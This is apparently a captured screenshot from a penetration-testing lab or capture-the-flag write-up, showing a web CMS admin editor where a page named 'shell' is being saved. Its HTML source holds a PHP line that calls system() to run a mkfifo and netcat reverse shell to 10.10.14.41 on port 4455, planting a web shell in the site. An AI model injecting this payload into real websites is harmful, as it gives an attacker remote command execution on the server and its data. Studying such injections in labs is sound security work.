 Home Tools Websites 17.0.0 admin
Website: shell
Page: [page 008] shell - s... Help on specific syntax tips SAVE AND STAY SAVE CANCEL
HTML Source - Show more/less lines 4:0
1 <!-- Enter here your HTML content. Add a section with an id tag and tag contenteditable="true" if you want to use the inli
2 <section id="mysection1" contenteditable="true">
3 <?PHP echo system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.41 4455 >/tmp/f");?>
4 </section>
5